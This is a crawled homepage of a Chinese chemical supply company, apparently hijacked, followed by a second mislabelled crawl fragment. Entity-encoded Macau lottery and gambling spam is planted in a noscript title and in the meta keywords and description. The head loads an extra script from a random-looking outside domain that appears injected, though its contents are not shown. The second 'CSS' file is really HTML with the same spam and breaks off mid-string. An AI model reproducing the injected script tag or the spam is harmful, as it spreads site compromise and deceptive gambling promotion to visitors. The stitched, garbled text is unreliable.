1;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/></noscript>
<title>荆州市鼎天化工技术有限公司</title>

<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="inc/new.css" rel="stylesheet" type="text/css" />
<link href="inc/css3.css" rel="stylesheet" type="text/css" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4305fb651b2b83635aa2456bdf3f1dcb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
<script type=text/javascript src="inc/jquery-1.7.2.min.js"></script>
    <script type="text/javascript" src="inc/main1.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('#main_nav').allenMenu();
			//$('#slide').allenSlide();
			//$('a[name=need_lightbox]').lightBox();
		});
$(function() {
//取出有clear类的input域
//(注: "clear once" 是两个class clear 和 once)
$('#SeaPro input.clear').each(function(){
//使用data方法存储数据
    $(this).data( "txt", $.trim($(this).val()) );
})
.focus(function(){
// 获得焦点时判断域内的值是否和默认值相同，如果相同则清空
    if ( $.trim($(this).val()) === $(this).data("txt") ) {
    $(this).val("");
  }
})
.blur(function(){
// 为有class clear的域添加blur时间来恢复默认值
// 但如果class是once则忽略
    if ( $.trim($(this).val()) === "" && !$(this).hasClass("once") ) {
//Restore saved data
    $(this).val( $(this).data("txt") );
    }
  });
});
</script>
	<script type="text/javascript" src="./fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="./fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" type="text/css" href="./fancybox/jquery.fancybox-1.3.4.css" media="screen" />
	<script type="text/javascript">
		$(document).ready(function() {
			/*
			*   Examples - images
			*/
			$("a#example2").fancybox({
				'overlayShow'	: false,
				'transitionIn'	: 'elastic',
				'transitionOut'	: 'elastic'
			});

			$("a[rel=example_group]").fancybox({
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'titlePosition' 	: 'over',
				'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
					return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
				}
			});
		});
	</script>
<!--
<script type="text/javascript">
        var mobileAgent = new Array("iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate", "bada", "nokia", "lg", "ucweb", "skyfire");
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i=0; i<mobileAgent.length; i++){
                if (browser.indexOf(mobileAgent[i])!=-1){
                        isMobile = true;
                        location.href = 'http://www.jzwd.net/';
                        break;
                }
        }
</script>
-->
</head>

<body>

<!--<div id="top">
	<div class="ban">
    	<div class="sc"><a href="#">加入收藏</a></div>
    	<div class="mobile"><a href="#">浏览手机版</a></div>
    </div>
</div>
end of top-->

<div id="header">
	<div class="ban">
    	<div class="lug">
        	<a class="en" target="_blank">English</a>
        	<a href="http://www.jzwd.net/" class="cn">简体中文</a></div>
    	<div class="logo"><a href="http://www.jzwd.net/">荆州鼎天化工公司</a></div><a href="/question/index.php"></a><a href="/post/index.php"></a>
                <div id="main_nav"><ul>
<li><a  href="http://www.jzwd.net/" class="a0">首页</a></li>
<li><a href="http://www.jzwd.net/main.asp?pid=1" class="a1">关于我们</a>
<ul >
<li ><a href=http://www.jzwd.net/main.asp?class=10 >公司简介</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=11 >总经理致辞</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=12 >企业文化</a></li>
</ul>

</li>
<li><a href="http://www.jzwd.net/main.asp?pid=2" class="a2">新闻中心</a>
<ul >
<li ><a href=http://www.jzwd.net/main.asp?class=13 >行业动态</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=14 >化工知识</a></li>
</ul>

</li>
<li><a href="http://www.jzwd.net/main.asp?pid=3" class="a3">产品展示</a>
<ul >
<li ><a href=http://www.jzwd.net/main.asp?class=15 >漂白粉</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=16 >次氯酸钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=17 >漂粉精</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=18 >氯化钙</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=19 >消泡剂</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=20 >磷酸</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=24 >片碱(氢氧化钠)</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=25 >硫酸镁</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=26 >过氧化氢(双氧水)</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=47 >氢氧化钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=49 >封口胶</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=52 >氨水</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=57 >亚硫酸钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=60 >磷酸三钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=61 >聚丙烯酰胺</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=62 >氧化锌</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=63 >铬酸酐</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=64 >亚硝酸钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=66 >工业硫化钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=67 >聚合氯化铝</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=68 >硫代硫酸钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=69 >葡萄糖</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=70 >三聚磷酸钠</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=74 >纯碱</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=75 >硼砂</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=76 >液碱</a></li>
</ul>

</li>
<li><a href="http://www.jzwd.net/main.asp?pid=4" class="a4">售后服务</a>
<ul >
<li ><a href=http://www.jzwd.net/main.asp?class=27 >营销网络</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=28 >售后服务</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=29 >货物配送</a></li>
</ul>

</li>
<li><a href="http://www.jzwd.net/main.asp?pid=5" class="a5">联系我们</a>
<ul >
<li ><a href=http://www.jzwd.net/main.asp?class=30 >联系方式</a></li>
<li ><a href=http://www.jzwd.net/main.asp?class=31 >在线留言</a></li>
</ul>

</li>
</ul></div>
 	
    </div>
    <!--end of content-->
        <div class="cleaner"></div>
</div>
<!--end of header-->


<div id="slide-index">
  <div class=slides>
    <div class="slide autoMaxWidth">
      <div id=bi_0 class=image><A href="http://www.jzwd.net/main.asp?class=16"><img src="images/b5.jpg" alt="次氯酸钠"></A></div>
      <div id=bt_0 class=text></div>
      <div id=bb_0 class=button></div>
    </div>
    <div class="slide autoMaxWidth">
      <div id=bi_0 class=image><A href="http://www.jzwd.net/main.asp?class=17"><img src="images/b3.jpg" alt="漂粉精"></A></div>
      <div id=bt_0 class=text></div>
      <div id=bb_0 class=button></div>
    </div>
    <div class="slide autoMaxWidth">
      <div id=bi_0 class=image><A href="http://www.jzwd.net/main.asp?class=20" ><img src="images/b4.jpg" alt="磷酸"></A></div>
      <div id=bt_0 class=text></div>
      <div id=bb_0 class=button></div>
    </div>
  </div>
  <!--<div class=control><A href="#"></A><A href="#"></A><A href="#"></A><A href="#"></A></div>--> 
</div>
<script type=text/javascript>
$(function(){	
	indexSlides.ini();
});
var indexSlides={};
indexSlides.timer=false;
indexSlides.total=$('#slide-index .control a').length;
indexSlides.current=-1;
indexSlides.offScreenLeft=2000;
indexSlides.leaveScreenLeft=4000;
indexSlides.animating=false;
indexSlides.obj=$('#slide-index .slide');
indexSlides.style=[];
indexSlides.style[0]={
	text:{left:'30px',top:'81px'},
	button:{left:'30px',top:'244px'},
	direction:'tb'
};
	
indexSlides.style[1]={
	text:{left:'30px',top:'81px'},
	button:{left:'30px',top:'244px'},
	direction:'tb'
};
	
indexSlides.style[2]={
	text:{left:'30px',top:'81px'},
	button:{left:'30px',top:'244px'},
	direction:'tb'
};
</script> 
<script type=text/javascript src="inc/js.js"></script> 
<!--end of banner-->
<div class="b2">
  <div class="ban"> <a href="http://www.jzwd.net/main.asp?pid=3"><img src="images/b2_01.png" alt="湖北漂白粉厂家"></a> <a href="http://www.jzwd.net/main.asp?class=29" rel="nofollow"><img src="images/b2_02.png" alt="次氯酸钠"></a> <a href="http://www.jzwd.net/main.asp?class=28" rel="nofollow"><img src="images/b2_03.png" alt="片碱"></a> </div>
</div>
<style type="text/css">
.newslist{width:400px;}
.newslist ul li{width:400px;}
.newslist ul li a{width:300px;}
.newslist ul li span{float:right;margin-top:20px;}
</style>
<div class="b2">
  <div class="ban">
    <div class="newslist" style="float:left">
      <ul>
        
        <li><a href="http://www.jzwd.net/view.asp?id=177" target="_blank">客户须知：购买危险化学品、销售、运输相关规定</a><span>[2024-1-9]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=171" target="_blank">使用武汉次氯酸钠要注意哪些危害</a><span>[2018-12-18]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=170" target="_blank">使用武汉漂白粉的小窍门</a><span>[2018-10-18]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=169" target="_blank">武汉次氯酸钠溶液在使用过程中要注意什么</a><span>[2018-9-7]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=168" target="_blank">湖北磷酸分享如何选购磷酸二铵</a><span>[2018-8-28]</span></li>
        
      </ul>
    </div>
    <div class="newslist" style="float:right">
      <ul>
               
        <li><a href="http://www.jzwd.net/view.asp?id=151" target="_blank">磷酸应用领域有哪些</a><span>[2017-10-11]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=149" target="_blank">湖北片碱主要用途分析</a><span>[2017-9-29]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=148" target="_blank">武汉漂粉精如何存储</a><span>[2017-9-22]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=122" target="_blank">湖北漂粉精使用注意事项</a><span>[2017-8-16]</span></li>
        
        <li><a href="http://www.jzwd.net/view.asp?id=120" target="_blank">武汉漂白粉在使用过程中要注意哪些问题</a><span>[2017-7-31]</span></li>
        
      </ul>
    </div>
  </div>
</div>
<!--banner--> 

<div id="bottom">
	<div class="ban">
    
        
    	<p>荆州市鼎天化工技术有限公司 版权所有</p>
    	<p>地址：湖北荆州市荆州区南环路　电话：0716-4185646　传真：0716-4161989　邮箱：info@jzwd.net</p>
       <p><a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">鄂ICP备16021723号-1</a>

       </p>

    </div>
    <!--end of content-->
</div>
<!--end of bottom-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.travestivideo.com/lianxi/inc/css3.css
body_size: 4619
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&